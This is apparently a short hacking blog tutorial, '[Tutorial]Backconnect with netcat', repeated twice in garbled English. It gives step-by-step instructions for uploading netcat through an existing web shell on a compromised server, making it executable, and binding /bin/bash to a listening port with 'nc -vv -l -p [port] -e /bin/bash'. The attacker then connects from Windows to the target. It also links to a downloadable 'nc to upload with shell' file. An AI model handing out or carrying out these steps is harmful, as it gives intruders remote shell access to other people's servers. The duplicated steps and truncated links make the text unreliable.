1.Download
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.Upload nc with shell
![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbiQxCbpiHTj1I0M7N8IjydG2acaPO3j1zovuivl2Biq_DkSw6aDx19HXJGa8XEHe02M_yUV5iX7XvOkZmQOFNJrIGWNfWnYfcokP-UPfWbhEV4rY5F6BFddFEjm_ymCmz=s0-d)
3.set chmod 777 for nc
![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8tod57F-svGq_eoehA4Sv5j85RHwNEtekhUUZRGMs1UWrNkuT_8fOS-TPDBONSrcOcN8pbczPQKGt4RkPAOcXjRyhmFmEyuG6FHBhpN7OtcJeQpQw29C8ZjK__HP3WO0=s0-d)
4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
5.open cmd direct to where nc save like this cd c:\
and run this command nc -vv [ip target] [port]
![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tznQoKkreaLafwJtceiSp1RYcZLp9ACJTwHMx6HuBbOP_3OkIrHhB98KIat9mSMMsHsnf6U-VWDsLd79cCpfqdBAlOiKfLE7jjgY8kReeCeJyCSZYjAJD2Hcv3tLSaQKl4=s0-d)
6.now you have back connect it
![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubvAvxnjmasPWW6YSgkNTLkffHsfXFLW6quZojdj2CGWv7HzdKmyaaGWE_zZfZdum_jmctsAG37pm_P8REOVN6N0HTMBES7QF8Quk-NDFqhixTjCv4eS-OsjJh1IHS1ckK=s0-d)
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.Upload nc with shell
3.set chmod 777 for nc
4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
5.open cmd direct to where nc save like this cd c:\
and run this command nc -vv [ip target] [port]
6.now you have back connect it
[Tutorial]Backconnect with netcat
4/
5
Oleh
Unknown